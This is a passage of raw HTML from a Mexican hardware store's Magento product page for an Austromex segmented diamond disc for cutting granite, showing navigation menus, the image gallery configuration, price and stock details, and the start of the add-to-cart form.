--></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: ''"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://casamarcus.com/customer/account/create/" id="iddVHiDdhB" >Crea una cuenta con nosotros</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a></div></div><div id="header-bottom" class="header-bottom"><div class="container"><div class="row cdz-fix-left menu-area"><div class="col-sm-5 header-vertical-menu-wrap no-pad-right"><div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title closebyaround" data-role="menu-title"><span class="tt-text">Categorias</span></div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-scroll-menu dropdown-fullwidth cdz-normal" id="menu-28-696f285633590" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":3,"useAjaxMenu":0,"menu":"unlimited-cosmetics-left-navigation","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0,"extraCss":{"megamenu-css-scroll-menu":"https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/Codazon_MegaMenu\/css\/scroll-menu.css"},"keepSub":false}}'><ul class="groupmenu"><li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/technology.html"><i class="menu-icon img-icon"><img icon-img alt="Brushes" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-01.png"></i> <span>Brushes</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:10px; background-color:#fff9fd;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-20.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:10px; background-color:#fff9fd;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Shop by Category</p><ul class="groupdrop-link"><li class="item"><a href="#">Onesies & Rompers</a></li> <li class="item"><a href="#">Frocks</a></li> <li class="item"><a href="#">Sets & Suits</a></li> <li class="item"><a href="#">Party Wear</a></li> <li class="item"><a href="#">Tops & Tees</a></li> <li class="item"><a href="#">Shorts, Skirts & Jeans</a></li> <li class="item"><a href="#">Nightwear</a></li> <li class="item"><a href="#">Pajamas & Leggings</a></li> <li class="item"><a href="#">Ethnic Wear</a></li> <li class="item"><a href="#">Inner Wear</a></li> <li class="item"><a href="#">Shirts</a></li></ul></div><div class="col-sm-12"></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/beauty.html"><i class="menu-icon img-icon"><img icon-img alt="Hair" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-02.png"></i> <span>Hair</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:30px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-21.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:8;padding-bottom:30px;"><div class="row"><div class="col-sm-24"><p class="groupdrop-title">Health & Household</p><ul class="groupdrop-link"><li class="item"><a href="#">All Health & Household</a></li> <li class="item"><a href="#">Vitamins & Dietary Supplements</a></li> <li class="item"><a href="#">Household Supplies</a></li> <li class="item"><a href="#">Health Care</a></li> <li class="item"><a href="#">Sports Nutrition</a></li> <li class="item"><a href="#">Baby & Child Care</a></li> <li class="item"><a href="#">Medical Supplies & Equipment</a></li> <li class="item"><a href="#">Health & Wellness</a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Accessories" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-03.png"></i> <span>Accessories</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:50px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/menu-bkg1.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:8;padding-bottom:50px;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Magazine Subscriptions</p><ul class="groupdrop-link"><li class="item"><a href="#">Arts, Music & Photography</a></li> <li class="item"><a href="#">Automotive & Motorcycles</a></li> <li class="item"><a href="#">Business & Investing</a></li> <li class="item"><a href="#">Children & Teen</a></li> <li class="item"><a href="#">Cooking, Food & Wine</a></li> <li class="item"><a href="#">Crafts & Hobbies</a></li> <li class="item"><a href="#">Entertainment & Pop Culture</a></li> <li class="item"><a href="#">Fashion & Style</a></li></ul><p class="groupdrop-title">Price</p><ul class="groupdrop-link"><li class="item"><a href="#">Under $10</a></li> <li class="item"><a href="#">$10 to $100</a></li> <li class="item"><a href="#">$100 & Above</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">Country of Publication</p><ul class="groupdrop-link"><li class="item"><a href="#">Australia</a></li> <li class="item"><a href="#">Canada</a></li> <li class="item"><a href="#">China</a></li> <li class="item"><a href="#">Finland</a></li> <li class="item"><a href="#">France</a></li> <li class="item"><a href="#">Germany</a></li> <li class="item"><a href="#">United Kingdom</a></li> <li class="item"><a href="#">More</a></li></ul></div></div></div></li></ul></li> <li class="item level0 fixtop level-top parent" ><a class="menu-link" href="https://casamarcus.com/technology.html"><i class="menu-icon img-icon"><img icon-img alt="Eyes" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-04.png"></i> <span>Eyes</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:18;"><div class="row"><div class="col-sm-6"><p class="groupdrop-title">SERVICES</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/women/tops-women.html">Shop &mdash; Catalog</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/jackets-women.html">Shop &mdash; Categories</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/hoodies-and-sweatshirts-women.html">Product Category</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/tees-women.html">Shop &mdash; width Sidebar</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/tanks-women.html">Shopping Cart</a></li> <li class="item"><a href="https://casamarcus.com/women/bottoms-women.html">Checkout</a></li> <li class="item"><a href="https://casamarcus.com/women/bottoms-women/pants-women.html">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/women/bottoms-women/shorts-women.html">Order Tracking</a></li></ul></div><div class="col-sm-6"><p class="groupdrop-title">Collections</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/gear.html">Handbag</a></li> <li class="item"><a href="https://casamarcus.com/gear/bags.html">Shoes men &amp; women</a></li> <li class="item"><a href="https://casamarcus.com/gear/fitness-equipment.html">T-Shirt</a></li> <li class="item"><a href="https://casamarcus.com/men/bottoms-men/shorts-men.html">Swimswear</a></li> <li class="item"><a href="https://casamarcus.com/training.html">Shopping Cart</a></li> <li class="item"><a href="https://casamarcus.com/training/training-video.html">Checkout</a></li> <li class="item"><a href="https://casamarcus.com/men/pants-men.html">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/men/shorts-men.html">Order Tracking</a></li></ul></div><div class="col-sm-6"><p class="groupdrop-title">Sub page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/customer/account/login/">Login Page</a></li> <li class="item"><a href="https://casamarcus.com/customer/account/create/">Register page</a></li> <li class="item"><a href="https://casamarcus.com/customer/account/forgotpassword/">Forgot Password</a></li> <li class="item"><a href="https://casamarcus.com/about-us">About us</a></li> <li class="item"><a href="https://casamarcus.com/contact">Contact us</a></li> <li class="item"><a href="https://casamarcus.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li> <li class="item"><a href="https://casamarcus.com/wishlist">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/pagenotfound">Page Not Found</a></li></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner01.jpg" alt="" /></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/electronic.html"><i class="menu-icon img-icon"><img icon-img alt="Lips" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-05.png"></i> <span>Lips</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:18;"><div class="row"><div class="col-sm-6"><p class="groupdrop-title"><a href="#">Get Trained</a></p><ul class="groupdrop-content"><p>Choose your training, get real-life coaching, read tips &amp; tricks from pros and keep track of your performance.<br>micoach is all you need to get the results you want.</p><a class="readmore" href="#">More about micoach</a></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner02.jpg" alt="" /></a></div></div><div class="col-sm-6"><p class="groupdrop-title"><a href="#">Micoach Products</a></p><ul class="groupdrop-content"><p>Whether you want to track your stats, play your music or measure your heart rate, our miCoach devices can monitor your every step - whatever your sport.</p><a class="readmore" href="#">View all products</a></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner03.jpg" alt="" /></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Face &amp; Body" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-06.png"></i> <span>Face & Body</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:20px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/menu-bkg2.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:20px;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Features</p><ul class="groupdrop-link"><li class="item"><a href="#">Social Login</a></li> <li class="item"><a href="#">Smart Search</a></li> <li class="item"><a href="#">Quick View - Quick Shop</a></li> <li class="item"><a href="#">Multi store design</a></li> <li class="item"><a href="#">Multi header option</a></li> <li class="item"><a href="#">Multi footer option</a></li> <li class="item"><a href="#">Powerfull Setting color</a></li> <li class="item"><a href="#">Powerfull MegaMenu</a></li> <li class="item"><a href="#">Slideshow Extension</a></li> <li class="item"><a href="#">New Mobile Menu</a></li> <li class="item"><a href="#">Multi product page layout<label class="label">New</label></a></li> <li class="item"><a href="#">Multi category style<label class="label">New</label></a></li> <li class="item last"><a href="#">Support RTL</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">&nbsp;</p><ul class="groupdrop-link"><li class="item"><a href="#">Lookbook Collection<label class="label hot">Hot</label></a></li> <li class="item"><a href="#">Shop by Brands</a></li> <li class="item"><a href="#">Page Builder<label class="label">New</label></a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Nails" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-08.png"></i> <span>Nails</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:105px"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-08.png" style="right:0px; bottom:-10px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:105px"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Product page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/stores/store/switch/canon-powershot-g9x-mkii-20mp-3x-zoom-compact-digital-camera.html" target="_blank" rel="noopener">Product Style 01</a></li> <li class="item"><a href="https://casamarcus.com/stores/store/switch/canon-powershot-g9x-mkii-20mp-3x-zoom-compact-digital-camera.html" target="_blank" rel="noopener">Product Style 02</a></li> <li class="item"><a href="https://casamarcus.com/stores/store/switch/checked-long-sleeve-dress.html" target="_blank" rel="noopener">Product Style 03</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">Category page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/sport.html">Categories One Column</a></li> <li class="item"><a href="https://casamarcus.com/baby-nursery.html">Categories Two Column</a></li> <li class="item"><a href="https://casamarcus.com/toys.html">Categories Three Column</a></li> <li class="item last"><a href="https://casamarcus.com/technology.html">Filter Product Horizontal</a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Foundation" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-07.png"></i> <span>Foundation</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Hightlighter" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-08.png"></i> <span>Hightlighter</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/toys.html"><i class="menu-icon img-icon"><img icon-img alt="Nail Polish" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-09.png"></i> <span>Nail Polish</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/jewelry.html"><i class="menu-icon img-icon"><img icon-img alt="Concealer" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-10.png"></i> <span>Concealer</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Sheet Masks" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-11.png"></i> <span>Sheet Masks</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/beauty.html"><i class="menu-icon img-icon"><img icon-img alt="Eyeshadow" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-12.png"></i> <span>Eyeshadow</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/sport.html"><i class="menu-icon img-icon"><img icon-img alt="Mascara" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-13.png"></i> <span>Mascara</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/furniture.html"><i class="menu-icon img-icon"><img icon-img alt="Eyebrows" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-14.png"></i> <span>Eyebrows</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><i class="menu-icon img-icon"><img icon-img alt="Lip Stain" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-16.png"></i> <span>Lip Stain</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><i class="menu-icon img-icon"><img icon-img alt="Contact us" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-15.png"></i> <span>Contact us</span></a></li></ul></div></div></div></div><script  nonce="YXkxN3k3M2M5NjNmM3lzbGc3and5aWk0NGxkZ3l0ZTE=">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index'))$('.click-display').removeClass('first-active');$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length))$('.click-display.cdz-active').removeClass('cdz-active');});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-14 header-menu-wrap no-pad-left"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-34-696f285638447" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-tools-main-menu","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/brands"><span>Marcas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/pagos-y-envios"><span>Pagos y envios</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/mayoristas"><span>Mayoristas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/facturacion"><span>Facturación</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><span>Contactanos</span></a></li></ul></div></nav></div></div><div class="col-sm-5 header-phone"> <div style="display:flex; justify-content: space-between;"><a href="https://cotizador.casamarcus.com/" target="_blank" rel="noopener"><img src="https://casamarcus.com/media/logo/coti55x55.png" alt=""></a> <p class="text-right telephone"><a href="tel:5555424275"><strong class="fa fa-phone">&nbsp;</strong><span class="inner"> (55) 5542 4275/76</span></a></p></div></div></div></div></div></div></div><div id="mobi_header-search" class="mobi-search-wrap display-full visible-xs"></div><script>(function(){let header=document.getElementsByTagName('header');header[0].classList.add('display-full-search');require(['jquery'],function($){$('.full-box-trigger:first').on('click',function(e){$('#search').focus();});});})();</script></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://casamarcus.com/" title="Ir a inicio">Inicio</a></li> <li class="item 1"><a href="https://casamarcus.com/accesorios-para-herramientas-electricas" title="Accesorios Para Herramientas Eléctricas">Accesorios Para Herramientas Eléctricas</a></li> <li class="item 2"><a href="https://casamarcus.com/accesorios-para-herramientas-electricas/accesorios-y-consumibles" title="Consumibles">Consumibles</a></li> <li class="item 3"><a href="https://casamarcus.com/accesorios-para-herramientas-electricas/accesorios-y-consumibles/discos" title="Discos">Discos</a></li> <li class="item 4"><strong>Disco de diamante segmentado corte granito 851 Austromex</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"> <div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div><div class="gallery-container"><div class="right label-wrap vertical" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-mage-init='{"themewidgets":{"codazon.innerZoom":{"width":300,"height":300,"zoomRatio":1}}}' data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/c/a/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png" /><link itemprop="image" href="https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/c/a/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png"></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","caption":"Disco de diamante segmentado corte granito 851 Austromex","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":80,"thumbheight":80,"transition":"slide","navtype":"slides","navdir":"vertical","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"vertical","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script>require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/c\/a\/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png","caption":"Disco de diamante segmentado corte granito 851 Austromex","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":80,"thumbheight":80,"transition":"slide","navtype":"slides","navdir":"vertical","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"vertical","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/c/a/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"1"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Disco de diamante segmentado corte granito 851 Austromex</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://casamarcus.com/disco-de-diamante-segmentado-corte-granito-851-austromex.html#review-form"> Sé el primero en calificar este producto</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="stock available" title="Availability"><span>En existencia</span></div><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">3145</div></div><div class="product attribute sku brand extra-attr"><strong class="type">Marca</strong> <div class="value"><a href="https://casamarcus.com/brands/austromex">Austromex</a></div></div></div><div class="product-brand-info"><a class="brand-link" title="Austromex" href="https://casamarcus.com/brands/austromex"><img alt="Austromex" class="brand-img zoom-eff" src="https://casamarcus.com/media/codazon_cache/brand/150x/marcas/austromex.png" /></a></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="2929" data-price-box="product-id-2929"><span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span id="product-price-2929" data-price-amount="658" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$658.00</span></span> <meta itemprop="price" content="658" /><meta itemprop="priceCurrency" content="MXN" /></span></div></div><div class="prices-tier"><strong class="type">Mayoreo solo en Tienda</strong> <div class="value" itemprop="maytienda">A sólo <span class="precio"> $624.80</span></div></div><style> .precio{ color: #DD1E0A; font-size: large; font-weight: bold; }</style><div class="product-add-form"><form data-product-sku="3145" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/2929/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="2929" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="2929" /><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><div class="box-tocart large-box-tocart"><div class="fieldset"><div class="field qty"><label class="label" for="qty"><span>Cant.</span></label> <div class="control"><div class="cart-qty"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1"></button></div><input type="number" class="qty" name="qty" id="qty" min="0" value="1" title="Cant." class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div></div><div class="actions"><button type="submit" aria-label="Agregar a carro" title="Agregar a carro" class="action primary tocart" id="product-addtocart-button"><span>Agregar a carro</span></button> <button type="submit" data-mage-init='{"themewidgets": 